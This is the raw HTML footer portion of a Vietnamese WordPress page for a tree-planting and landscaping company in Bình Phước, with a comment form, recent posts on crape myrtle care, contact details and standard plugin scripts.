		<h3 id="reply-title" class="comment-reply-title">Trả lời <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bao-gia-cay-xanh-cong-trinh/#respond" style="display:none;">Hủy</a></small></h3>			<form action="http://cayxanhbinhlong.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> Các trường bắt buộc được đánh dấu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Bình luận</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Phản hồi" /> <input type='hidden' name='comment_post_ID' value='4174' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- #comments -->
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="search-5" class="widget widget_search"><form method="get" class="searchform" action="http://cayxanhbinhlong.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</aside>		<aside id="flatsome_recent_posts-19" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2025/01/Làm-sao-để-cây-bằng-lăng-mọc-nhanh-hơn-3-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/" title="Làm sao để cây bằng lăng mọc nhanh hơn">Làm sao để cây bằng lăng mọc nhanh hơn</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/lam-sao-de-cay-bang-lang-moc-nhanh-hon/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/" title="Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân">Cách Bảo Vệ Cây Bằng Lăng Khỏi Sâu Đục Thân</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-bao-ve-cay-bang-lang-khoi-sau-duc-than/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Cách-làm-đất-tơi-xốp-cho-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/" title="Cách làm đất tơi xốp cho cây bằng lăng">Cách làm đất tơi xốp cho cây bằng lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-lam-dat-toi-xop-cho-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Các-Loại-Đất-Phù-Hợp-Để-Trồng-Cây-Bằng-Lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/" title="Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng">Các Loại Đất Phù Hợp Để Trồng Cây Bằng Lăng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cac-loai-dat-phu-hop-de-trong-cay-bang-lang/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(http://cayxanhbinhlong.com/wp-content/uploads/2024/12/Những-vấn-đề-thường-gặp-khi-trồng-cây-bằng-lăng-280x280.jpg); border:0;">
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/" title="Cách chăm sóc cây bằng lăng trong mùa khô">Cách chăm sóc cây bằng lăng trong mùa khô</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="http://cayxanhbinhlong.com/cach-cham-soc-cay-bang-lang-trong-mua-kho/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="categories-15" class="widget widget_categories"><span class="widget-title "><span>Chuyên mục</span></span><div class="is-divider small"></div>		<ul>
	<li class="cat-item cat-item-1"><a href="http://cayxanhbinhlong.com/chuyen-muc/khong-phan-loai/" >Chưa được phân loại</a> (15)
</li>
	<li class="cat-item cat-item-126"><a href="http://cayxanhbinhlong.com/chuyen-muc/dich-vu/" >Dịch vụ</a> (108)
</li>
	<li class="cat-item cat-item-123"><a href="http://cayxanhbinhlong.com/chuyen-muc/du-an/" >Dự án</a> (5)
</li>
	<li class="cat-item cat-item-125"><a href="http://cayxanhbinhlong.com/chuyen-muc/thi-cong/" >Thi công</a> (43)
</li>
	<li class="cat-item cat-item-124"><a href="http://cayxanhbinhlong.com/chuyen-muc/tin-tuc/" >Tin tức</a> (724)
</li>
		</ul>
</aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-4" class="col pb-0 widget block_widget">
		<span class="widget-title">thông tin liên hệ</span><div class="is-divider small"></div>		
		<strong style="color: white; font-family: Lucidatypewriter, monospace; font-size: 18px;">CÔNG TY CÂY XANH BÌNH LONG</strong>
<p style="color: white; font-family: Lucidatypewriter, monospace; text-align: justify;"><img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> 346, Tổ 10, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước </br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Quốc Lộ 13, Ấp Chà Là, Xã Thanh Bình, H.Hớn Quản, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/location.png" alt="cay-xanh-binh-long" width="20" height="20" /> Tổ 12, KP.Xa Cam 2, P.Hưng Chiến, TX.Bình Long, Bình Phước</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/phone.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0971 055 578</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/zalo.png" alt="cay-xanh-binh-long" width="20" height="20" /> 0933448644</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/email.png" alt="cay-xanh-binh-long" width="20" height="20" /> vnhieu834@gmail.com</br>
<img src="http://cayxanhbinhlong.com/wp-content/uploads/2020/04/www.png" alt="cay-xanh-binh-long" width="20" height="20" /> <a href="http://cayxanhbinhlong.com/" target="_blank" rel="noopener">http://cayxanhbinhlong.com</a></p>
		</div>		
		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">dịch vụ nổi bật</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p style="color: white;font-family:Lucidatypewriter, monospace;font-size:16px;">
<b>Trồng Cây Xanh Công Trình</b><br>
<b>Trồng Cây Xanh Biệt Thự Resoft</b><br>
<b>Trồng Cây Xanh Cho Nhà Máy, Xí Nghiệp</b><br>
<b>Thu Mua Cây Xanh Giá Tốt</b><br>
<b>Chăm Sóc Duy Trì Cảnh Quan</b><br>
</p>
<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon button circle is-outline facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon button circle is-outline  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon button circle is-outline  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon button circle is-outline  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></div></div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">Fanpage</span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fcaycongtrinhbinhphuoc%2F&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" frameborder="0" scrolling="no"></iframe></p>
</div>
		</div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        <p style="text-align:center; color:white;">Copyright 2026 © <strong ><a href="http://cayxanhbinhlong.com/" target="_blank">Cây Xanh Bình Long</a></strong></p>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button invert plain is-outline hide-for-medium icon circle fixed bottom z-1" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="http://cayxanhbinhlong.com/">
		<div class="flex-row relative">
									<div class="flex-col flex-grow">
			  <input type="search" class="search-field mb-0" name="s" value="" placeholder="Tìm kiếm&hellip;" />
		    <input type="hidden" name="post_type" value="product" />
        			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
	 <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2536"><a href="http://cayxanhbinhlong.com/" class="nav-top-link">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2542"><a href="http://cayxanhbinhlong.com/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2647"><a href="http://cayxanhbinhlong.com/san-pham/" class="nav-top-link">Sản phẩm</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2530"><a href="http://cayxanhbinhlong.com/dich-vu/" class="nav-top-link">Dịch vụ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a href="http://cayxanhbinhlong.com/thi-cong/" class="nav-top-link">Thi công</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2535"><a href="http://cayxanhbinhlong.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2588"><a href="http://cayxanhbinhlong.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons " ><a href="https://www.facebook.com/caycongtrinhbinhphuoc/" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon primary button round facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="mailto:vnhieu834@gmail.com" data-label="E-mail"  rel="nofollow" class="icon primary button round  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:tel:0971055578" target="_blank"  data-label="Phone"  rel="noopener noreferrer nofollow" class="icon primary button round  phone tooltip" title="Call us"><i class="icon-phone" ></i></a><a href="https://www.youtube.com/channel/UCglbz4MxG3nQ2_5KdqLMVZQ" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button round  youtube tooltip" title="Follow on YouTube"><i class="icon-youtube" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
		<div class="account-login-inner">

			<h3 class="uppercase">Đăng nhập</h3>

			<form class="woocommerce-form woocommerce-form-login login" method="post">

				
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9f1d45d7b5" /><input type="hidden" name="_wp_http_referer" value="/bao-gia-cay-xanh-cong-trinh/" />					<button type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập">Đăng nhập</button>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
					</label>
				</p>
				<p class="woocommerce-LostPassword lost_password">
					<a href="http://cayxanhbinhlong.com/my-account/lost-password/">Quên mật khẩu?</a>
				</p>

				
			</form>
		</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/cayxanhbinhlong.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_48259667cbf1d3f3be215672dd4b10b9","fragment_name":"wc_fragments_48259667cbf1d3f3be215672dd4b10b9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.6.1'></script>
<script type='text/javascript'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'http://cayxanhbinhlong.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.54'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/cayxanhbinhlong.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.6.1'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"http:\/\/cayxanhbinhlong.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='http://cayxanhbinhlong.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.6.7'></script>

</body>
<style>
.mobile-hotline{display:none}
.hotline {position: fixed;
    left: 10px;
    bottom: 10px;
    z-index: 9000;
    display: block;
    background: #48B723;
    color: white;
    padding-top: 5px;padding-bottom:5px; padding-left:12px; padding-right: 12px;
    border-radius: 99px;}
.hotline .hotline-number{font-size:20px; color: #ffffff; font-weight: bold}
 
@media  (max-width: 767px) {
 
    .hotline{
 
        display :none;}}
	@media  (max-width: 767px){.mobile-hotline{display: block; bottom: 0; width: 100%; background:rgba(0,0,0,0.5); height: 60px; position: fixed; z-index:9999999}
.mobile-hotline .mobile-hotline-left{width: 45%; float: left; text-align: center; background: #00a502; margin-left: 10px; margin-right:5px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-left a{color: white; line-height: 46px; font-size:16px; font-weight: bold}
 
.mobile-hotline .mobile-hotline-right{width: 45%; float: right; text-align: center; background: #fac100; margin-left: 5px; margin-right: 10px; margin-top: 7px; height: 45px; border-radius: 4px}
.mobile-hotline .mobile-hotline-right a{color: red; line-height: 46px; font-size: 16px; font-weight: bold}
}
</style>
<a href="tel:0971055578"><div class="hotline">
<span class="before-hotline">Hotline:</span>
<span class="hotline-number">0971.055.578</span>
</div></a>
<div class="mobile-hotline">
<div class="mobile-hotline-left">
<a href="http://zalo.me/0933448644" target="blank">Chat Zalo</a>
</div>
<div class="mobile-hotline-right"><a href="tel:0971055578" target="blank">Gọi điện ngay</a></div>
</div>

</html>
